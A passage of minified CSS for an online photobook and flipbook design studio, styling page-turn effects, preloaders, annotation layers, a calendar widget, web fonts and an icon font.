.social.active.bottom{-webkit-transform:scale(1) translateY(15px);-moz-transform:scale(1) translateY(15px);-o-transform:scale(1) translateY(15px);-ms-transform:scale(1) translateY(15px);transform:scale(1) translateY(15px)}.flipbook-share .social.active.middle.right{-webkit-transform:scale(1) translateX(10px);-moz-transform:scale(1) translateX(10px);-o-transform:scale(1) translateX(10px);-ms-transform:scale(1) translateX(10px);transform:scale(1) translateX(10px)}.flipbook-share .social.active.middle.left{-webkit-transform:scale(1) translateX(-10px);-moz-transform:scale(1) translateX(-10px);-o-transform:scale(1) translateX(-10px);-ms-transform:scale(1) translateX(-10px);transform:scale(1) translateX(-10px)}.flipbook-share .social ul{position:relative;left:0;right:0;height:46px;color:#fff;margin:auto;padding:0;list-style:none}.flipbook-share .social ul li{font-size:16px;cursor:pointer;width:40px;margin:0;padding:9px 0;text-align:center;float:left;height:22px;position:relative;z-index:2;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;transition:all .3s ease}.flipbook-page-preloader{width:100px;top:50%;margin-top:-50px}.cssload-container{width:100%;height:100%;top:0;left:0;text-align:center;position:absolute;z-index:2147483647 !important;pointer-events:none}.cssload-speeding-wheel{width:24px;height:24px;border:3px solid rgba(0,0,0,.4);border-radius:50%;border-left-color:rgba(255,255,255,.2);border-right-color:rgba(255,255,255,.2);animation:cssload-spin 575ms infinite linear;-o-animation:cssload-spin 575ms infinite linear;-ms-animation:cssload-spin 575ms infinite linear;-webkit-animation:cssload-spin 575ms infinite linear;-moz-animation:cssload-spin 575ms infinite linear;top:45%;position:absolute;left:50%;margin-left:-15px;margin-top:-15px;z-index:3}@keyframes cssload-spin{100%{transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes cssload-spin{100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes cssload-spin{100%{-ms-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes cssload-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes cssload-spin{100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}.flipbook-lightbox-preloader{background:rgba(0,0,0,.5);height:100%;width:100%}.flipbook-loading-text{position:absolute;top:45%;margin-top:20px;width:100%;font-family:"Open Sans","Helvetica Neue",Arial,sans-serif !important;font-size:14px;color:#aaa !important}.flipbook-loading-bg{width:40px;height:40px;border-radius:4px;top:45%;left:50%;position:absolute;pointer-events:none;background:rgba(0,0,0,.2);margin:-20px;display:none}.flipbook-fillPreloader{position:fixed;width:100%;height:100%;display:table-cell;text-align:center;vertical-align:middle;pointer-events:none}.flipbook-fillPreloader img{position:absolute;margin:auto;top:0;left:0;right:0;bottom:0;-webkit-transition:all .11s ease-out;-moz-transition:all .1s ease-out;transition:all .1s ease-out}.thumb-btn-close{right:-15px;position:absolute;top:0;cursor:pointer}.flipbook-textLayer{position:absolute;left:0;top:0;right:0;bottom:0;overflow:hidden;opacity:.2;line-height:1;color:#000;opacity:1}.flipbook-textLayer>div{color:rgba(0,0,0,0);position:absolute;white-space:pre;cursor:text;-webkit-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;transform-origin:0% 0%}.flipbook-textLayer .highlight{margin:-1px;padding:1px;background-color:#b400aa;border-radius:4px}.flipbook-textLayer .highlight.begin{border-radius:4px 0px 0px 4px}.flipbook-textLayer .highlight.end{border-radius:0px 4px 4px 0px}.flipbook-textLayer .highlight.middle{border-radius:0px}.flipbook-textLayer .highlight.selected{background-color:#006400}.flipbook-textLayer ::selection{background:#b4d5fe}.flipbook-textLayer ::-moz-selection{background:#b4d5fe}.flipbook-textLayer .endOfContent{display:block;position:absolute;left:0px;top:100%;right:0px;bottom:0px;z-index:-1;cursor:default;-webkit-user-select:none;-ms-user-select:none;-moz-user-select:none}.flipbook-textLayer .endOfContent.active{top:0px}.flipbook-annotationLayer section{position:absolute}.flipbook-annotationLayer .linkAnnotation>a{position:absolute;font-size:1em;top:0;left:0;width:100%;height:100%}.flipbook-annotationLayer .linkAnnotation>a{background:url("[data-uri]") 0 0 repeat}.flipbook-annotationLayer .linkAnnotation>a:hover{opacity:.2;background:#ff0;box-shadow:0px 2px 10px #ff0}.flipbook-annotationLayer .textAnnotation img{position:absolute;cursor:pointer}.flipbook-annotationLayer .popupWrapper{position:absolute;width:20em}.flipbook-annotationLayer .popup{position:absolute;z-index:200;max-width:20em;background-color:#ff9;box-shadow:0px 2px 5px #333;border-radius:2px;padding:.6em;margin-left:5px;cursor:pointer;word-wrap:break-word}.flipbook-annotationLayer .popup h1{font-size:1em;border-bottom:1px solid #000;padding-bottom:.2em}.flipbook-annotationLayer .popup p{padding-top:.2em}.flipbook-annotationLayer .highlightAnnotation,.flipbook-annotationLayer .underlineAnnotation,.flipbook-annotationLayer .squigglyAnnotation,.flipbook-annotationLayer .strikeoutAnnotation{cursor:pointer}.flipbook-overlay{background:rgba(0,0,0,.88)}.flipbook-page3-back .flipbook-page3-image{position:relative;-webkit-box-shadow:-7px 0 14px #fff;border:2px solid #fff;border-right:0;-moz-box-shadow:-7px 0 14px #fff;box-shadow:-7px 0 14px #fff}.flipbook-page3-back .flipbook-page3-image:after{content:"";position:absolute;width:10%;right:0;top:0;height:100%;background-color:rgba(255,255,255,0);opacity:.5;background-image:-webkit-linear-gradient(right, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:-moz-linear-gradient(right, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:-o-linear-gradient(right, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:-ms-linear-gradient(right, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:linear-gradient(to left, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%)}.flipbook-page3-front .flipbook-page3-image{position:relative;-webkit-box-shadow:3px 0 14px #fff;border:2px solid #fff;border-left:0;-moz-box-shadow:3px 0 14px #fff;box-shadow:3px 0 14px #fff}.flipbook-page3-front .flipbook-page3-image:after{content:"";position:absolute;width:10%;left:0;top:0;height:100%;background-color:rgba(255,255,255,0);opacity:.5;background-image:-webkit-linear-gradient(left, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:-moz-linear-gradient(left, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:-o-linear-gradient(left, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:-ms-linear-gradient(left, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:linear-gradient(to right, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%)}.flipbook-menuWrapper{background:#fff}.flipbook-menu{padding:10px 15px !important;text-align:right !important;min-height:62px}.flipbook-menu-btn{border:1px solid #666;color:#333 !important;margin:2px 5px !important}.flipbook-tocHolder{top:auto;width:calc(100% - 155px);right:0;left:0;background:rgba(0,0,0,0);box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;text-align:center;bottom:15px;display:flex;align-items:center;justify-content:center}.flipbook-tocHolder .flipbook-toc{order:1;padding-bottom:0;overflow-x:auto;overflow-y:hidden;white-space:nowrap;max-height:45px;max-width:99%;margin-right:.5rem}.flipbook-tocHolder .flipbook-menu-header{display:none}.flipbook-tocHolder .flipbook-tocItem{display:inline-block;color:#333;font-size:.75rem;border:1px solid #999;padding:2px 8px;margin:0 0}.flipbook-tocHolder .flipbook-tocItem.active,.flipbook-tocHolder .flipbook-tocItem.active:hover{color:#fff;background:#439fa5;border-color:#fff}.flipbook-tocHolder .flipbook-tocItem:nth-child(odd){margin-left:10px;border-right-width:0}.flipbook-tocHolder .flipbook-tocItem:last-child{border-right-width:1px}.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem span{font-size:0}.photobook-type-hardcover.flipbook-overlay .flipbook-tocItem:nth-child(4){counter-reset:flipbook-sequence}.photobook-type-hardcover.flipbook-overlay .flipbook-tocItem:before{content:counter(flipbook-sequence);counter-increment:flipbook-sequence}.flipbook-tocHolder .flipbook-tocItem span:first-child{display:none}.flipbook-tocHolder .flipbook-tocItem:nth-child(2) span,.flipbook-tocHolder .flipbook-tocItem:last-child span{font-size:.75rem}.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem span:first-child{display:inherit}.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem span:last-child{display:none}.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem:nth-child(3),.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem:nth-last-child(2){cursor:not-allowed;color:#fff;min-width:24px;background:repeating-linear-gradient(-45deg, transparent, #bbb 2px, #fff 2px, #fff 5px) !important}.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem:nth-child(3):before,.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem:nth-last-child(2):before,.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem:nth-child(2):before,.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem:last-child:before{content:normal}.flipbook-lightbox-continue{z-index:85;right:0;top:0;text-align:center;text-decoration:none;cursor:pointer;opacity:.85;transition:opacity .3s;font-size:14px;padding:6px 9px;margin:0 0 0 5px;color:#fff;background:#439fa5;border:1px solid rgba(255,255,255,.1)}.flipbook-lightbox-continue i{font-size:18px;padding-right:3px}.flipbook-spine-wrapper,.flipbook-spine-show .flipbook-bookLayer,.flipbook-spine-show .flipbook-nav,.flipbook-spine-show .flipbook-menu>span{display:none}.flipbook-spine-show .flipbook-spine-wrapper{display:flex;align-items:center;justify-content:center;height:100vh}.flipbook-spine-show .flipbook-spine-wrapper img{max-width:90vw;height:auto}.flipbook-tocHolder .flipbook-spine-nav-div{order:0;margin-right:.5rem}.flipbook-tocHolder .flipbook-spine-nav-div a{display:inline-block;color:#333;font-size:.75rem;border:1px solid #999;padding:2px 8px;cursor:pointer}.flipbook-spine-show .flipbook-tocHolder .flipbook-tocItem.active{color:#333;background:#fff;border-color:#999}.flipbook-spine-show .flipbook-tocHolder .flipbook-spine-nav-div a,.flipbook-spine-show .flipbook-tocHolder .flipbook-spine-nav-div a:hover{color:#fff;background:#439fa5;border-color:#fff}@media only screen and (max-width: 750px){.flipbook-tocHolder{display:none !important}.flipbook-menu{text-align:center !important}}.bb-bookblock{width:400px;height:calc(100vh - 100px);margin:0 auto;position:relative;z-index:100;-webkit-perspective:1300px;perspective:1300px;-webkit-backface-visibility:hidden;backface-visibility:hidden}.bb-page{position:absolute;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition-property:-webkit-transform;transition-property:transform}.bb-vertical .bb-page{width:50%;height:100%;left:50%;-webkit-transform-origin:left center;transform-origin:left center}.bb-horizontal .bb-page{width:100%;height:50%;top:50%;-webkit-transform-origin:center top;transform-origin:center top}.bb-page>div,.bb-outer,.bb-content,.bb-inner{position:absolute;height:100%;width:100%;top:0;left:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.bb-vertical .bb-content{width:200%}.bb-horizontal .bb-content{height:200%}.bb-page>div{width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.bb-vertical .bb-back{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.bb-horizontal .bb-back{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.bb-outer{width:100%;overflow:hidden;z-index:999}.bb-overlay,.bb-flipoverlay{background-color:rgba(0,0,0,.7);position:absolute;top:0px;left:0px;width:100%;height:100%;opacity:0}.bb-flipoverlay{background-color:rgba(0,0,0,.2)}.bb-bookblock.bb-vertical>div.bb-page:first-child,.bb-bookblock.bb-vertical>div.bb-page:first-child .bb-back{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.bb-bookblock.bb-horizontal>div.bb-page:first-child,.bb-bookblock.bb-horizontal>div.bb-page:first-child .bb-back{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.bb-content{background:#fff}.bb-vertical .bb-front .bb-content{left:-100%}.bb-horizontal .bb-front .bb-content{top:-100%}.bb-vertical .bb-flip-next,.bb-vertical .bb-flip-initial{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.bb-vertical .bb-flip-prev{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.bb-horizontal .bb-flip-next,.bb-horizontal .bb-flip-initial{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.bb-horizontal .bb-flip-prev{-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}.bb-vertical .bb-flip-next-end{-webkit-transform:rotateY(-15deg);transform:rotateY(-15deg)}.bb-vertical .bb-flip-prev-end{-webkit-transform:rotateY(-165deg);transform:rotateY(-165deg)}.bb-horizontal .bb-flip-next-end{-webkit-transform:rotateX(15deg);transform:rotateX(15deg)}.bb-horizontal .bb-flip-prev-end{-webkit-transform:rotateX(165deg);transform:rotateX(165deg)}.bb-item{width:100%;height:100%;position:absolute;top:0;left:0;display:none;background:#fff}.no-js .bb-bookblock,.no-js ul.bb-custom-grid li{width:auto;height:auto}.no-js .bb-item{display:block;position:relative}.bb-custom-wrapper{width:560px;position:relative;margin:0 auto 40px;text-align:center}.bb-custom-wrapper .bb-bookblock{width:560px;box-shadow:0 12px 20px -10px rgba(81,64,49,.6)}.bb-custom-img{position:absolute;left:0;right:0;margin:auto;top:0;width:100%}.bb-custom-wrapper h3{font-size:1.4em;font-weight:300;margin:.4em 0 1em}.bb-custom-wrapper nav{width:100%;height:30px;margin:1em auto 0;position:relative;z-index:0;text-align:center}.bb-custom-wrapper nav a:hover{opacity:.6}.no-js .bb-custom-wrapper{height:auto}.no-js .bb-custom-content{height:470px}.fc-calendar-wrap{margin-top:300px;-moz-osx-font-smoothing:grayscale}.fc-calendar-wrap h2{color:#fff;position:absolute;z-index:100;margin:-2.4em .9em 0 0;font-weight:300;right:0;font-size:40px;border:3px solid #fff;padding:5px 20px}.fc-calendar-container{position:relative;height:300px;width:100%;background:#fff}.fc-calendar{width:100%;height:100%}.fc-calendar .fc-head{height:30px;line-height:30px;background:#883b61;color:#fff;font-size:10px;font-weight:700;letter-spacing:1px;text-transform:uppercase}.fc-calendar .fc-body{position:relative;width:100%;height:100%;height:calc(100% - 30px);padding:15px}.fc-calendar .fc-row{width:100%;border-bottom:1px solid #ddd}.fc-four-rows .fc-row{height:25%}.fc-five-rows .fc-row{height:20%}.fc-six-rows .fc-row{height:16.66%;height:16.6666666667%}.fc-calendar .fc-row>div,.fc-calendar .fc-head>div{float:left;height:100%;width:14.28%;width:14.2857142857%;position:relative}.ie9 .fc-calendar .fc-row>div,.ie9 .fc-calendar .fc-head>div{width:14.2%}.fc-calendar .fc-row>div{border-right:1px solid #ddd;padding:4px;overflow:hidden;position:relative}.fc-calendar .fc-head>div{text-align:center}.fc-calendar .fc-row>div>span.fc-date{position:absolute;width:30px;height:20px;font-size:20px;line-height:20px;font-weight:700;color:#ceb1bf;bottom:5px;right:5px;text-align:right}.fc-calendar .fc-row>div>span.fc-weekday{padding-left:5px;display:none}.fc-calendar .fc-row>div.fc-today{background:#f3e0e9}.fc-calendar .fc-row>div.fc-out{opacity:.6}.fc-calendar .fc-row>div:last-child,.fc-calendar .fc-head>div:last-child{border-right:none}.fc-calendar .fc-row:last-child{border-bottom:none}@font-face{font-family:"open_sans";src:url("/studio/Content/fonts/opensans-regular-webfont.eot");src:url("/studio/Content/fonts/opensans-regular-webfont.eot?#iefix") format("embedded-opentype"),url("/studio/Content/fonts/opensans-regular-webfont.woff2") format("woff2"),url("/studio/Content/fonts/opensans-regular-webfont.woff") format("woff"),url("/studio/Content/fonts/opensans-regular-webfont.ttf") format("truetype"),url("/studio/Content/fonts/opensans-regular-webfont.svg#open_sansregular") format("svg");font-weight:400;font-style:normal}@font-face{font-family:"open_sans";src:url("/studio/Content/fonts/opensans-semibold-webfont.eot");src:url("/studio/Content/fonts/opensans-semibold-webfont.eot?#iefix") format("embedded-opentype"),url("/studio/Content/fonts/opensans-semibold-webfont.woff2") format("woff2"),url("/studio/Content/fonts/opensans-semibold-webfont.woff") format("woff"),url("/studio/Content/fonts/opensans-semibold-webfont.ttf") format("truetype"),url("/studio/Content/fonts/opensans-semibold-webfont.svg#open_sanssemibold") format("svg");font-weight:600;font-style:normal}@font-face{font-family:"open_sans";src:url("/studio/Content/fonts/opensans-bold-webfont.eot");src:url("/studio/Content/fonts/opensans-bold-webfont.eot?#iefix") format("embedded-opentype"),url("/studio/Content/fonts/opensans-bold-webfont.woff2") format("woff2"),url("/studio/Content/fonts/opensans-bold-webfont.woff") format("woff"),url("/studio/Content/fonts/opensans-bold-webfont.ttf") format("truetype"),url("/studio/Content/fonts/opensans-bold-webfont.svg#open_sansbold") format("svg");font-weight:700;font-style:normal}@media screen and (min-width: 320px)and (max-width: 767px)and (min-aspect-ratio: 13/9){html{background-image:url("/studio/Content/images/turnDevice.png");background-size:60%;background-color:#e4e4e4;height:100vh;width:100%;background-position:center;background-repeat:no-repeat}body{display:none}.studio-type-canvas-normal{background-image:none}.studio-type-canvas-normal body{display:block}}::-webkit-scrollbar{-webkit-appearance:none}::-webkit-scrollbar:vertical{width:7px}::-webkit-scrollbar:horizontal{height:7px}::-webkit-scrollbar-thumb{background-color:#666;border-radius:20px}::-webkit-scrollbar-track{background-color:rgba(0,0,0,0)}.fancybox-show-thumbs .fancybox-inner{right:0}.fancybox-caption{display:none}.fancybox-thumbs.fancybox-thumbs-y{box-shadow:0px -3px 5px rgba(60,60,60,.3019607843)}.fancybox-slide--image{padding:44px 0 120px}.fancybox-thumbs>ul>li{background-position:top center;background-size:inherit}.compensate-for-scrollbar{margin-right:0 !important}.custom-select{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 1 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h0zm0 5L0 3h4z'/%3E%3C/svg%3E")}.fancybox-content{padding:1rem !important}@font-face{font-family:"rx-studio";src:url("/studio/Content/fonts/rx-studio.eot?3ceg0");src:url("/studio/Content/fonts/rx-studio.eot?3ceg0#iefix") format("embedded-opentype"),url("/studio/Content/fonts/rx-studio.ttf?3ceg0") format("truetype"),url("/studio/Content/fonts/rx-studio.woff?3ceg0") format("woff"),url("/studio/Content/fonts/rx-studio.svg?3ceg0#rx-studio") format("svg");font-weight:normal;font-style:normal}i.rxicon{font-family:"rx-studio";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.rxicon>span{display:table-cell;margin:0 auto}.rxicon-ascender:before{content:""}.rxicon-baseline:before{content:""}.rxicon-center:before{content:""}.rxicon-stroke:before{content:""}.rxicon-text-style:before{content:""}.rxicon-lowercase:before{content:""}.rxicon-titlecase:before{content:""}.rxicon-uppercase:before{content:""}.rxicon-text-justify:before{content:""}.rxicon-open-2 .path1:before{content:"";color:#3d9aa0;opacity:.3}.rxicon-open-2 .path2:before{content:"";margin-left:-1.232421875em;color:#3d9aa0}.rxicon-play .path1:before{content:"";color:#3d9aa0}.rxicon-play .path2:before{content:"";margin-left:-0.8671875em;color:#3d9aa0;opacity:.3}.rxicon-fold-close .path1:before{content:"";color:#3d9aa0}.rxicon-fold-close .path2:before{content:"";margin-left:-0.697265625em;color:#3d9aa0;opacity:.3}.rxicon-brush:before{content:""}.rxicon-apply-to-all:before{content:""}.rxicon-curve-text:before{content:""}.rxicon-more:before{content:""}.rxicon-grid:before{content:""}.rxicon-snap-to-grid:before{content:""}.rxicon-margin:before{content:""}.rxicon-text-placeholder .path1:before{content:"";color:#999}.rxicon-text-placeholder .path2:before{content:"";margin-left:-1em;color:#000}.rxicon-tips:before{content:""}.rxicon-svg-files:before{content:""}.rxicon-rotate-left-90 .path1:before{content:"";color:#888}.rxicon-rotate-left-90 .path2:before{content:"";margin-left:-1em;color:#333}.rxicon-rotate-right-90 .path1:before{content:"";color:#888}.rxicon-rotate-right-90 .path2:before{content:"";margin-left:-1em;color:#333}.rxicon-scale:before{content:""}.rxicon-non-printable:before{content:""}.rxicon-always-on-top:before{content:""}.rxicon-laptop:before{content:""}.rxicon-one-page:before{content:""}.rxicon-all-pages:before{content:""}.rxicon-settings:before{content:""}.rxicon-section-common:before{content:""}.rxicon-section-left:before{content:""}.rxicon-section-right:before{content:""}.rxicon-auto-fill:before{content:""}.rxicon-back-arrow:before{content:""}.rxicon-cart:before{content:""}.rxicon-shadow:before{content:""}.rxicon-delete_in_layer:before{content:""}.rxicon-image-tones:before{content:""}.rxicon-un-lock:before{content:""}.rxicon-advance-format:before{content:""}.rxicon-transparent:before{content:""}.rxicon-quote:before{content:""}.rxicon-align:before{content:""}.rxicon-cancel:before{content:""}.rxicon-info:before{content:""}.rxicon-move:before{content:""}.rxicon-opacity:before{content:""}.rxicon-reset-image:before{content:""}.rxicon-set-bg:before{content:""}.rxicon-both-side_Bg .path1:before{content:"";color:#888}.rxicon-both-side_Bg .path2:before{content:"";margin-left:-1.654296875em;color:#373435}.rxicon-both-side_Bg .path3:before{content:"";margin-left:-1.654296875em;color:#888}.rxicon-duplicate_sheet:before{content:""}.rxicon-move-sheet:before{content:""}.rxicon-single-side_bg .path1:before{content:"";color:#373435}.rxicon-single-side_bg .path2:before{content:"";margin-left:-0.845703125em;color:#888}.rxicon-stretch_bg .path1:before{content:"";color:#373435}.rxicon-stretch_bg .path2:before{content:"";margin-left:-1.654296875em;color:#888}.rxicon-border_hide:before{content:""}.rxicon-border_edit:before{content:""}.rxicon-image-rotate:before{content:""}.rxicon-adjust:before{content:""}.rxicon-filter:before{content:""}.rxicon-mask:before{content:""}.rxicon-calendar-layout:before{content:""}.rxicon-event-calendar:before{content:""}.rxicon-both:before{content:""}.rxicon-bottom:before{content:""}.rxicon-top:before{content:""}.rxicon-monthly-calendar:before{content:""}.rxicon-position-unlock:before{content:""}.rxicon-position-lock:before{content:""}.rxicon-clip-art:before{content:""}.rxicon-both:before{content:""}.rxicon-bottom:before{content:""}.rxicon-top:before{content:""}.rxicon-calendar-layout:before{content:""}.rxicon-event-calendar:before{content:""}.rxicon-monthly-calendar:before{content:""}.rxicon-position-lock:before{content:""}.rxicon-position-unlock:before{content:""}.rxicon-clip-art:before{content:""}.rxicon-clear-formatting .path1:before{content:"";color:#000}.rxicon-clear-formatting .path2:before{content:"";margin-left:-1em;color:#e78297}.rxicon-clear-formatting .path3:before{content:"";margin-left:-1em;color:#e78297}.rxicon-rotate-right:before{content:""}.rxicon-rotate-left:before{content:""}.rxicon-comment-shape:before{content:""}.rxicon-hexagon-shape:before{content:""}.rxicon-line-shape:before{content:""}.rxicon-octagone-shape:before{content:""}.rxicon-octagon-shape:before{content:""}.rxicon-ovel-shape:before{content:""}.rxicon-rect-shape:before{content:""}.rxicon-round-corner-square:before{content:""}.rxicon-star-shape:before{content:""}.rxicon-star-six-shape:before{content:""}.rxicon-star-twelve-shape:before{content:""}.rxicon-star-twenty-shape:before{content:""}.rxicon-select-text:before{content:""}.rxicon-circle-shape:before{content:""}.rxicon-square-shape:before{content:""}.rxicon-triangle-shape:before{content:""}.rxicon-alternate .path1:before{content:"";color:#888}.rxicon-alternate .path2:before{content:"";margin-left:-1em;color:#333}.rxicon-crop-image:before{content:""}.rxicon-minus2:before{content:""}.rxicon-plus2:before{content:""}.rxicon-reflect-horizontal .path1:before{content:"";color:#888}.rxicon-reflect-horizontal .path2:before{content:"";margin-left:-1em;color:#333}.rxicon-reflect-vertical .path1:before{content:"";color:#888}.rxicon-reflect-vertical .path2:before{content:"";margin-left:-1em;color:#333}.rxicon-reset:before{content:""}.rxicon-scale-as-background .path1:before{content:"";color:#333}.rxicon-scale-as-background .path2:before{content:"";margin-left:-1em;color:#888}.rxicon-add-new-text:before{content:""}.rxicon-image-gallery:before{content:""}.rxicon-property-maximize:before{content:""}.rxicon-property-minimize:before{content:""}.rxicon-clear-s:before{content:""}.rxicon-continue-s:before{content:""}.rxicon-copy-s:before{content:""}.rxicon-cut-s:before{content:""}.rxicon-landscape-view-s:before{content:""}.rxicon-layer-s:before{content:""}.rxicon-paste-s:before{content:""}.rxicon-pdf-s:before{content:""}.rxicon-portrait-view-s:before{content:""}.rxicon-redo-s:before{content:""}.rxicon-undo-s:before{content:""}.rxicon-zoom-minus-s:before{content:""}.rxicon-zoom-plus-s:before{content:""}.rxicon-background-main-s:before{content:""}.rxicon-help-s:before{content:""}.rxicon-image-main-s:before{content:""}.rxicon-my-computer-s:before{content:""}.rxicon-qr-code-s:before{content:""}.rxicon-shape-main-s:before{content:""}.rxicon-template-main-s:before{content:""}.rxicon-text-main-s:before{content:""}.rxicon-text-center:before{content:""}.rxicon-text-left:before{content:""}.rxicon-text-right:before{content:""}.rxicon-object-up-to-all .path1:before{content:"";color:#939393}.rxicon-object-up-to-all .path2:before{content:"";margin-left:-1em;color:#010101}.rxicon-object-up-to-all .path3:before{content:"";margin-left:-1em;color:#010101}.rxicon-align-bottom .path1:before{content:"";color:#939393}.rxicon-align-bottom .path2:before{content:"";margin-left:-1em;color:#000}.rxicon-align-equal .path1:before{content:"";color:#000}.rxicon-align-equal .path2:before{content:"";margin-left:-1em;color:#939393}.rxicon-align-top .path1:before{content:"";color:#000}.rxicon-align-top .path2:before{content:"";margin-left:-1em;color:#939393}.rxicon-background-fix .path1:before{content:"";color:#000}.rxicon-background-fix .path2:before{content:"";margin-left:-1em;color:#929292}.rxicon-lock:before{content:""}.rxicon-object-back-to-all .path1:before{content:"";color:#000}.rxicon-object-back-to-all .path2:before{content:"";margin-left:-1em;color:#939393}.rxicon-object-back .path1:before{content:"";color:#000}.rxicon-object-back .path2:before{content:"";margin-left:-1em;color:#949494}.rxicon-object-up .path1:before{content:"";color:#939393}.rxicon-object-up .path2:before{content:"";margin-left:-1em;color:#000}.rxicon-align-right2 .path1:before{content:"";color:#000}.rxicon-align-right2 .path2:before{content:"";margin-left:-1em;color:#939393}.rxicon-align-center2 .path1:before{content:"";color:#000}.rxicon-align-center2 .path2:before{content:"";margin-left:-1.0029296875em;color:#939393}.rxicon-align-left2 .path1:before{content:"";color:#000}.rxicon-align-left2 .path2:before{content:"";margin-left:-1em;color:#939393}:root{--brand-primary: #54bcc7;--brand-secondary: #0184bc;--brand-secondary-hover: #20a2da;--color-danger: #e17070;--dark-gray: #333333;--color-success: #289f00;--font-disabled: #666666;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}body{font-family:"open_sans",sans-serif;font-size:11px;font-size:.6875rem;font-weight:400;line-height:1.4}body.fancybox-active{position:fixed;width:100%;height:100%}body.full-frame .studio-type-canvas-normal{opacity:0}body.full-frame .modal-backdrop.show{opacity:.7}.studio-type-canvas-normal body.full-frame .studio_container{opacity:0}.studio-type-canvas-normal body.full-frame .modal-backdrop.show{opacity:.7}.font-weight-bold{font-width:600px !important}small{font-size:85%}a{color:#333}a:hover{color:var(--brand-primary);text-decoration:none}a:focus{color:var(--brand-primary);outline:none;text-decoration:none}a:not([href]):not([tabindex]){color:#333}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:var(--brand-primary)}h1,.h1{font-size:22px;font-size:1.375rem}h2,.h2{font-size:20px;font-size:1.25rem}h3,.h3{font-size:18px;font-size:1.125rem}h3.lead,.h3.lead{font-size:24px;font-size:1.5rem}h4,.h4{font-size:17px;font-size:1.0625rem}h5,.h5{font-size:14px;font-size:.875rem}h6,.h6{font-size:12px;font-size:.75rem}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.btn,.popover{font-family:"open_sans",sans-serif}.narrow-gutter{margin-left:-5px;margin-right:-5px}.narrow-gutter [class^=col-],.narrow-gutter .col{padding-left:5px;padding-right:5px}.card-aligned{display:flex;flex-wrap:wrap}.card-aligned>div[class*=col-]{display:flex}.height-20{height:20px}div.disabled,label.disabled,ul.disabled,button.disabled{pointer-events:none;opacity:.5;filter:alpha(opacity=50)}.tool-icon{font-size:18px;font-size:1.125rem}.tool-icon .rxicon-text-main-s{font-size:14px;font-size:.875rem}.tool-icon .rxicon-undo-s{font-size:14px;font-size:.875rem;line-height:1.3}.tool-icon 